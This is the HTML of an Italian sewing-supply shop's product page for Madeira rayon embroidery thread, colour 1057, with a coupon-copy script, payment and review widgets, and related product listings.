<div data-thumb="https://cuciroma.com/wp-content/uploads/2015/09/1057-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://cuciroma.com/wp-content/uploads/2015/09/1057.jpg"><img width="250" height="250" src="https://cuciroma.com/wp-content/uploads/2015/09/1057.jpg" class="wp-post-image" alt="" title="1057" data-caption="" data-src="https://cuciroma.com/wp-content/uploads/2015/09/1057.jpg" data-large_image="https://cuciroma.com/wp-content/uploads/2015/09/1057.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" fetchpriority="high" srcset="https://cuciroma.com/wp-content/uploads/2015/09/1057.jpg 250w, https://cuciroma.com/wp-content/uploads/2015/09/1057-100x100.jpg 100w, https://cuciroma.com/wp-content/uploads/2015/09/1057-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></a></div>	</div>
</div>
</div>
</div>
<div class="col-md-5">
<div class="summary entry-summary">
<h1 itemprop="name" class="product-title bordered">Filato Madeira col.1057</h1><p class="price price-big"><span class="woocommerce-Price-amount amount"><bdi>4.20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva inclusa</small></p>
<!-- Inizio HTML Banner -->
<div class="copia-sconto" style="">
Natale 2025 - scopri lo sconto<br>
<a href="#" id="codicesconto" style="">Copia lo sconto</a>
</div>
<!-- Script per copiare il codice -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
var copyLink = document.getElementById('codicesconto');
var couponCode = "natale25"; // Il codice sconto da copiare
if (copyLink) {
copyLink.addEventListener('click', function(e) {
e.preventDefault();
// Utilizza le API moderne della clipboard
if (navigator.clipboard) {
navigator.clipboard.writeText(couponCode).then(function() {
// Feedback visivo all'utente
var originalText = copyLink.innerText;
copyLink.innerText = "Codice copiato!";
// Ripristina il testo dopo 2 secondi
setTimeout(function() {
copyLink.innerText = originalText;
}, 2000);
}).catch(function(err) {
console.error('Errore durante la copia', err);
});
} else {
// Fallback se il browser è molto vecchio o non sicuro
alert("Il tuo codice sconto è: " + couponCode);
}
});
}
});
</script>
<form class="cart" action="https://cuciroma.com/prodotto/filato-madeira-col-1057/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<label class="screen-reader-text" for="quantity_697363302f2b5">Filato Madeira col.1057 quantità</label>
<input
type="number"
id="quantity_697363302f2b5"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Quantità prodotto"
size="4"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
</div>
<button type="submit" name="add-to-cart" value="5739" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>
<div class="scalapay-widget-area" id="scalapay-widget-area-wc-scalapay-payin3">    <scalapay-widget            frequency-number="30"            number-of-installments="3"            hide="false"            hide-price="false"            min="50"            max="10000"            amount-selectors='[".product &gt; div &gt; div.col-md-9 &gt; div.col-md-5 &gt; div.summary.entry-summary &gt; p &gt; span"]'            currency-position="before"            currency-display="code"            logo-size="100"            theme="primary"            locale="it">    </scalapay-widget>    </div><div class="PP-message">Pagabile in 3 mesi senza interessi</div>	</form>
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div>		<div id="ppc-button-applepay-container" class="ppcp-button-apm ppcp-button-applepay">
<input type="hidden" id="woocommerce-process-checkout-nonce" name="woocommerce-process-checkout-nonce" value="138e6719c5" /><input type="hidden" name="_wp_http_referer" value="/prodotto/filato-madeira-col-1057/" />		</div>
<div id="ppc-button-googlepay-container" class="ppcp-button-apm ppcp-button-googlepay">
<input type="hidden" id="woocommerce-process-checkout-nonce" name="woocommerce-process-checkout-nonce" value="138e6719c5" /><input type="hidden" name="_wp_http_referer" value="/prodotto/filato-madeira-col-1057/" />		</div>
</div><div class="product_meta">
<span class="posted_in">Categoria: <a href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/filati-madeira/filato-madeira-rayon/" rel="tag">Filato Madeira Rayon</a></span>
<div class="feedaty_fwr_product_badge"><div class="feedaty_widget" data-ver="2021" data-id="6972fa380ecf7" data-type="product" data-variant="Striscia-slim-blk" data-lang="it-IT" data-gui="it-IT" data-sku="5739"></div></div>
</div>
<div class="element-no-top element-no-bottom" data-os-animation="none" data-os-animation-delay="0s">
<ul class="social-icons social-sm social-background social-rect ">
<li>
<a href="https://twitter.com/share?url=https://cuciroma.com/prodotto/filato-madeira-col-1057/" target="_blank"  data-iconcolor="#00aced">
<i class="fa fa-twitter"></i>
</a>
</li>
<li>
<a href="https://plus.google.com/share?url=https://cuciroma.com/prodotto/filato-madeira-col-1057/&#038;images=https://cuciroma.com/wp-content/uploads/2015/09/1057-150x150.jpg" target="_blank"  data-iconcolor="#dd4b39">
<i class="fa fa-google-plus"></i>
</a>
</li>
<li>
<a href="http://www.facebook.com/sharer.php?u=https://cuciroma.com/prodotto/filato-madeira-col-1057/" target="_blank"  data-iconcolor="#3b5998">
<i class="fa fa-facebook"></i>
</a>
</li>
<li>
<a href="//pinterest.com/pin/create/button/?url=https://cuciroma.com/prodotto/filato-madeira-col-1057/&#038;description=Filato%20Madeira%20col.1057&#038;media=https://cuciroma.com/wp-content/uploads/2015/09/1057-150x150.jpg" target="_blank"  data-iconcolor="#cb2027">
<i class="fa fa-pinterest"></i>
</a>
</li>
</ul>
</div>				</div>
<!-- zoorate feedaty product widget start -->
<div id="zoorate_widget_f0451fa313967b42"></div>
<!-- zoorate widget end -->
<div class="feedaty_microdata" id="feedatyajGS3mg12F5i6SgE">
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Product",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"ratingCount": "1"
},
"name": "Filato Madeira col.1057"
}
</script>
</div>
</div>
<div class="row single-product-extras"><div class="col-md-12">
<div class="tabbable top">
<ul class="nav nav-tabs" data-tabs="tabs">
<li class="active">
<a data-toggle="tab" href="#tab-description">
Descrizione					</a>
</li>
<li class="">
<a data-toggle="tab" href="#tab-feedaty_reviews">
Recensioni Feedaty					</a>
</li>
</ul>
<div class="tab-content">
<div class="tab-pane active" id="tab-description">
<h3>Descrizione</h3>
<p><strong>Filato Madeira n. 40 1000 mt  100% Viscosa Rayon</strong></p>
</div>
<div class="tab-pane " id="tab-feedaty_reviews">
<div class="feedaty-rating-for-woocommerce-reviews-main-container">
<div class="reviews-logo-container" style="background:url('https://cuciroma.com/wp-content/plugins/feedaty-rating-for-woocommerce/assets/feedaty_logo.svg');">
</div>
<div class="reviews-ratings-container">
<div class="single-review-wrap single-review-0"
<span><img src="//widget.feedaty.com/public/2021/default/images/svg/stars/goldstars/5.svg" width="120px"/></span><span><i>Filato ottimo per il ricamo a macchina. Lucentezza e resistenza al lavaggio.</i></span>    </div>
</div>
<a target="_blank" href="https://www.feedaty.com/feedaty/reviews/cuciroma/filato-madeira-col-1057">Leggi tutte le Recensioni</a></div>
</div>
</div>
</div>
</div></div>
<section class="related products">
<h2>Prodotti correlati</h2>
<div class="row">
<ul class="products list-container columns-4">
<li class="col-md-3 text-center product type-product post-5567 status-publish instock product_cat-filato-madeira-rayon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://cuciroma.com/prodotto/filato-madeira-col-1012/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image"><div class="product-image-front"><img width="250" height="250" src="https://cuciroma.com/wp-content/uploads/2015/09/1012.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://cuciroma.com/wp-content/uploads/2015/09/1012.jpg 250w, https://cuciroma.com/wp-content/uploads/2015/09/1012-100x100.jpg 100w, https://cuciroma.com/wp-content/uploads/2015/09/1012-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></div></div>
<h3 class="product-title bordered bordered-small text-center">
Filato Madeira col.1012		</h3>
<div class="product-info">
<span class="price bold"><span class="woocommerce-Price-amount amount"><bdi>4.20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva inclusa</small></span>
</div>
</a><a href="?add-to-cart=5567" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5567" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5567" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Filato Madeira col.1012&quot;" rel="nofollow">Aggiungi al carrello</a><span id="woocommerce_loop_add_to_cart_link_describedby_5567" class="screen-reader-text">
</span>
</li>
<li class="col-md-3 text-center product type-product post-5635 status-publish last instock product_cat-filato-madeira-rayon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://cuciroma.com/prodotto/filato-madeira-col-1054/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image"><div class="product-image-front"><img width="250" height="250" src="https://cuciroma.com/wp-content/uploads/2015/09/1054.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://cuciroma.com/wp-content/uploads/2015/09/1054.jpg 250w, https://cuciroma.com/wp-content/uploads/2015/09/1054-100x100.jpg 100w, https://cuciroma.com/wp-content/uploads/2015/09/1054-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></div></div>
<h3 class="product-title bordered bordered-small text-center">
Filato Madeira col.1054		</h3>
<div class="product-info">
<span class="price bold"><span class="woocommerce-Price-amount amount"><bdi>4.20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva inclusa</small></span>
</div>
</a><a href="?add-to-cart=5635" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5635" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5635" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Filato Madeira col.1054&quot;" rel="nofollow">Aggiungi al carrello</a><span id="woocommerce_loop_add_to_cart_link_describedby_5635" class="screen-reader-text">
</span>
</li>
<li class="col-md-3 text-center product type-product post-5577 status-publish instock product_cat-filato-madeira-rayon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://cuciroma.com/prodotto/filato-madeira-col-1032/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image"><div class="product-image-front"><img width="250" height="250" src="https://cuciroma.com/wp-content/uploads/2015/09/1032.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cuciroma.com/wp-content/uploads/2015/09/1032.jpg 250w, https://cuciroma.com/wp-content/uploads/2015/09/1032-100x100.jpg 100w, https://cuciroma.com/wp-content/uploads/2015/09/1032-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div></div>
<h3 class="product-title bordered bordered-small text-center">
Filato Madeira col.1032		</h3>
<div class="product-info">
<span class="price bold"><span class="woocommerce-Price-amount amount"><bdi>4.20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva inclusa</small></span>
</div>
</a><a href="?add-to-cart=5577" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5577" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5577" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Filato Madeira col.1032&quot;" rel="nofollow">Aggiungi al carrello</a><span id="woocommerce_loop_add_to_cart_link_describedby_5577" class="screen-reader-text">
</span>
</li>
<li class="col-md-3 text-center product type-product post-5562 status-publish last instock product_cat-filato-madeira-rayon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<a href="https://cuciroma.com/prodotto/filato-madeira-col-1001-bianco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image"><div class="product-image-front"><img width="250" height="250" src="https://cuciroma.com/wp-content/uploads/2015/09/1001.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cuciroma.com/wp-content/uploads/2015/09/1001.jpg 250w, https://cuciroma.com/wp-content/uploads/2015/09/1001-100x100.jpg 100w, https://cuciroma.com/wp-content/uploads/2015/09/1001-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div></div>
<h3 class="product-title bordered bordered-small text-center">
Filato Madeira Col. 1001 Bianco		</h3>
<div class="product-info">
<span class="price bold"><span class="woocommerce-Price-amount amount"><bdi>4.20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Iva inclusa</small></span>
</div>
</a><a href="?add-to-cart=5562" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5562" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5562" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Filato Madeira Col. 1001 Bianco&quot;" rel="nofollow">Aggiungi al carrello</a><span id="woocommerce_loop_add_to_cart_link_describedby_5562" class="screen-reader-text">
</span>
</li>
</ul></div>
</section>
</div><!-- .summary -->
</div>
</div>
<script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script>
<script type="text/javascript">// <![CDATA[
var productID = 5739;
var zoorate_params = {
"zoorate_ProductID": productID,
"zoorate_site_key": "49002149f478bb0e7d5c627d72f2e31f", 
"zoorate_widget_css": "product_small.css", 
"zoorate_widget_type": "product_small",
"zoorate_widget_id": "f0451fa313967b42"+"|"+document.URL, 
"zoorate_widget_server": "widget.zoorate.com" 
}; 
do_widget(zoorate_params);
// ]]></script>
</div></section>
        
<footer id="footer" role="contentinfo">
<section class="section swatch-white-red">
<div class="container">
<div class="row element-normal-top element-normal-bottom">
<div class="col-md-3"><div id="text-31" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Contatti</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" src="https://www.cuciroma.com/wp-content/uploads/2015/07/centralinista.png" alt="" width="200" height="200" /></p>
</div>
</div></div>
<div class="col-md-3"><div id="feedaty_woocommerce_rating_widget-2" class="sidebar-widget  widget_feedaty_woocommerce_rating_widget"><div class="feedaty_widget" data-ver="2021" data-id="6972fa380ecd6" data-type="merchant" data-variant="150x100-1" data-lang="it-IT" data-gui="it-IT" data-location="INSERT_LOCATION_CODE"></div></div></div>
<div class="col-md-3"><div id="text-33" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Pagamenti</h3>			<div class="textwidget"><p><a href="https://www.cuciroma.com/spedizioni/"><img decoding="async" style="padding-left: 10px;" src="https://www.cuciroma.com/wp-content/uploads/2015/05/spedizioni_gratuite.gif" alt=" " width="180" /></a><br />
<a href="https://www.cuciroma.com/pagamenti-vendita-accessori-cucito-creativo/"><img loading="lazy" decoding="async" src="https://www.cuciroma.com/wp-content/uploads/2015/02/pagamenti.png" alt="" width="200" height="200" /></a></p>
</div>
</div></div>
<div class="col-md-3"><div id="swatch_social-2" class="sidebar-widget  widget_swatch_social"><h3 class="sidebar-header">Seguici su:</h3><ul class="unstyled inline social-icons social-background social-lg"><li><a target="_blank" data-iconcolor="#634d40" href="https://www.instagram.com/cuciroma/"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" data-iconcolor="#3b9999" href="https://www.facebook.com/cuciroma"><i class="fa fa-facebook-official"></i></a></li></ul></div></div>                    </div>
</div>
</section>
<section class="section swatch-black">
<div class="container">
<div class="row element-normal-top element-normal-bottom">
<div class="col-md-12 text-center"><div id="nav_menu-4" class="sidebar-widget  widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://cuciroma.com/rivenditore-macchine-da-cucire-roma/">CHI SIAMO</a></li>
<li id="menu-item-14182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14182"><a href="https://cuciroma.com/nostri-orari/">I NOSTRI ORARI</a></li>
<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://cuciroma.com/contatti-macchine-per-cucire-a-roma/">CONTATTI</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4340"><a href="https://cuciroma.com/informazioni/">INFORMAZIONI</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://cuciroma.com/assistenza-macchine-da-cucire-a-roma/">ASSISTENZA &#038; GARANZIA</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3925"><a href="https://cuciroma.com/spedizioni/">SPEDIZIONI</a></li>
<li id="menu-item-3926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3926"><a href="https://cuciroma.com/pagamenti-vendita-accessori-cucito-creativo/">PAGAMENTI</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://cuciroma.com/diritto-di-recesso/">DIRITTO DI RECESSO</a></li>
<li id="menu-item-4432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://cuciroma.com/privacy/">PRIVACY POLICY</a></li>
<li id="menu-item-14574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14574"><a href="https://cuciroma.com/policy-cookies/">COOKIE POLICY</a></li>
<li id="menu-item-34668" class="iubenda-cs-preferences-link menu-item menu-item-type-custom menu-item-object-custom menu-item-34668"><a href="#">PERFERENZE COOKIE</a></li>
<li id="menu-item-9407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9407"><a href="https://cuciroma.com/blog/">BLOG</a></li>
</ul></div></div><div id="text-11" class="sidebar-widget  widget_text"><h3 class="sidebar-header">CUCIROMA S.r.l.</h3>			<div class="textwidget"><p>CUCIROMA S.r.l. · Macchine per Cucire Roma · Via Tiburtina, 367, 00159 Roma · Tel. <a href="tel:0643532966" target="_blank" rel="noopener" data-rel="external">06 43532966</a> · <a href="tel:064385682" target="_blank" rel="noopener" data-rel="external">06 4385682</a> · <a href="mailto:info@cuciroma.com">info@cuciroma.com</a><br />
<a href="mailto:scuola@cuciroma.com">scuola@cuciroma.com</a> &#8211; P. IVA 17397671003 · Copyright © 2024 · Tutti i diritti riservati.<br />
Powered by <a href="http://www.netkom.it/" target="_blank" rel="nofollow noopener"> Netkom Srl</a></p>
</div>
</div></div>                    </div>
</div>
</section>
</footer>
</div>
<!-- Fixing the Back to top button -->
<a href="javascript:void(0)" class="go-top go-top-square">
<i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/omega-child-theme\/*","\/wp-content\/themes\/omega\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<button type="button"  aria-controls="rmp-container-37138" aria-label="Menu Trigger" id="rmp_menu_trigger-37138"  class="rmp_menu_trigger rmp-menu-trigger-boring">
<span class="rmp-trigger-box">
<span class="responsive-menu-pro-inner"></span>
</span>
</button>
<div id="rmp-container-37138" class="rmp-container rmp-container rmp-slide-left">
<div id="rmp-menu-title-37138" class="rmp-menu-title">
<span class="rmp-menu-title-link">
<span></span>					</span>
</div>
<div id="rmp-menu-wrap-37138" class="rmp-menu-wrap"><ul id="rmp-menu-37138" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-3688" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://cuciroma.com/"  class="rmp-menu-item-link"  role="menuitem"  >HOME</a></li><li id="rmp-menu-item-28911" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >SHOP<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="SHOP"
role="menu" data-depth="2"
class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-28917" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >MACCHINE PER CUCIRE<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="MACCHINE PER CUCIRE"
role="menu" data-depth="3"
class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-28918" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/macchine-per-cucire/baby-lock/"  class="rmp-menu-item-link"  role="menuitem"  >Baby lock</a></li><li id="rmp-menu-item-3720" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/macchine-per-cucire/brother/"  class="rmp-menu-item-link"  role="menuitem"  >Brother</a></li><li id="rmp-menu-item-3721" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/macchine-per-cucire/elna/"  class="rmp-menu-item-link"  role="menuitem"  >Elna</a></li><li id="rmp-menu-item-3722" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/macchine-per-cucire/husqvarna-viking/"  class="rmp-menu-item-link"  role="menuitem"  >Husqvarna Viking</a></li><li id="rmp-menu-item-17610" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/macchine-per-cucire/macchine-per-cucire-industriali/jack-lineari/"  class="rmp-menu-item-link"  role="menuitem"  >Jack lineari</a></li><li id="rmp-menu-item-3723" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/macchine-per-cucire/janome/"  class="rmp-menu-item-link"  role="menuitem"  >Janome</a></li><li id="rmp-menu-item-3724" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/macchine-per-cucire/juki/"  class="rmp-menu-item-link"  role="menuitem"  >Juki</a></li><li id="rmp-menu-item-3725" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/macchine-per-cucire/necchi/"  class="rmp-menu-item-link"  role="menuitem"  >Necchi</a></li><li id="rmp-menu-item-3726" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/macchine-per-cucire/pfaff/"  class="rmp-menu-item-link"  role="menuitem"  >Pfaff</a></li><li id="rmp-menu-item-3730" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/macchine-per-cucire/singer/"  class="rmp-menu-item-link"  role="menuitem"  >Singer</a></li></ul></li><li id="rmp-menu-item-3731" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/stiro/"  class="rmp-menu-item-link"  role="menuitem"  >STIRO</a></li><li id="rmp-menu-item-28899" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/accessori-e-piedini/"  class="rmp-menu-item-link"  role="menuitem"  >ACCESSORI E PIEDINI<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="ACCESSORI E PIEDINI"
role="menu" data-depth="3"
class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-28900" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/"  class="rmp-menu-item-link"  role="menuitem"  >Accessori</a></li><li id="rmp-menu-item-28901" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/accessori-per-brother-pr-e-vr/"  class="rmp-menu-item-link"  role="menuitem"  >Accessori per Brother PR e VR</a></li><li id="rmp-menu-item-28902" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/accessori-e-piedini/accessori/accessori-per-ricamatrici/"  class="rmp-menu-item-link"  role="menuitem"  >Accessori per Ricamatrici</a></li><li id="rmp-menu-item-28903" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/accessori-e-piedini/accessori-scanncut/"  class="rmp-menu-item-link"  role="menuitem"  >Accessori ScanNCut</a></li><li id="rmp-menu-item-28904" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/accessori-e-piedini/aghi-per-macchine-per-cucire/"  class="rmp-menu-item-link"  role="menuitem"  >Aghi per macchine per cucire</a></li><li id="rmp-menu-item-28905" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/accessori-e-piedini/cucito-creativo/"  class="rmp-menu-item-link"  role="menuitem"  >Cucito creativo</a></li><li id="rmp-menu-item-28906" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/accessori-e-piedini/filati-accessoriepiedini/"  class="rmp-menu-item-link"  role="menuitem"  >Filati</a></li><li id="rmp-menu-item-28907" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/accessori-e-piedini/piedini/"  class="rmp-menu-item-link"  role="menuitem"  >Piedini</a></li><li id="rmp-menu-item-28908" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi/"  class="rmp-menu-item-link"  role="menuitem"  >Ricambi</a></li><li id="rmp-menu-item-28909" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-macchine-per-cucire/"  class="rmp-menu-item-link"  role="menuitem"  >Ricambi Macchine cucire</a></li><li id="rmp-menu-item-28910" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://cuciroma.com/product-category/accessori-e-piedini/ricambi-tagliacuci/"  class="rmp-menu-item-link"  role="menuitem"  >Ricambi Tagliacuci</a></li></ul></li><li id="rmp-menu-item-28912" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >CASA<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="CASA"
role="menu" data-depth="3"
class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-28916" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/product-category/casa/accessori-aspirapolvere-necchi/"  class="rmp-menu-item-link"  role="menuitem"  >Accessori aspirapolvere Necchi</a></li><li id="rmp-menu-item-28915" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/product-category/casa/cucina/"  class="rmp-menu-item-link"  role="menuitem"  >Cucina</a></li><li id="rmp-menu-item-28914" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/product-category/casa/ricambi-aspirapolvere-necchi/"  class="rmp-menu-item-link"  role="menuitem"  >Ricambi aspirapolvere Necchi</a></li></ul></li></ul></li><li id="rmp-menu-item-28919" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://cuciroma.com/offerte-promozionali/"  class="rmp-menu-item-link"  role="menuitem"  >OFFERTE</a></li><li id="rmp-menu-item-33771" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://cuciroma.com/black-friday/"  class="rmp-menu-item-link"  role="menuitem"  >Black Friday</a></li><li id="rmp-menu-item-28893" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://cuciroma.com/mio-account/"  class="rmp-menu-item-link"  role="menuitem"  >Il mio account</a></li><li id="rmp-menu-item-28894" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://cuciroma.com/checkout/"  class="rmp-menu-item-link"  role="menuitem"  >Cassa</a></li><li id="rmp-menu-item-wpml-ls-101-it" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-101 wpml-ls-item wpml-ls-item-it wpml-ls-current-language 